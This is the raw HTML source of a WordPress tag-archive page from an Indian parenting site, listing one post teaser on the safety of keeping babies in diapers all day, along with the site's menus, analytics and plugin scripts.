

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/best-cloth-diapers/
body_size: 57124
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Best cloth diapers &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Best cloth diapers Tag Feed" href="https://momcomindia.info/tag/best-cloth-diapers/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Best cloth diapers</span><meta property="url" content="https://momcomindia.info/tag/best-cloth-diapers/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Best cloth diapers</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/baby-diapers-is-it-safe-to-keep-a-baby-in-diapers-all-day/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/07/shutterstock_1719589099-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Jul 21,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/baby-diapers-is-it-safe-to-keep-a-baby-in-diapers-all-day/">Baby Diapers: Is it Safe to Keep a Baby in Diap...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Disposable diapers are a norm in modern day parenting. Though a necessity, parents often come across information, that makes them question the safety of diapers. Diaper rash, baby comfort, how to diaper and is it a healthy practice are a few of the many questions that bother a parent. If you too are uncertain of whether or not to use disposab...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/baby-diapers-is-it-safe-to-keep-a-baby-in-diapers-all-day/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
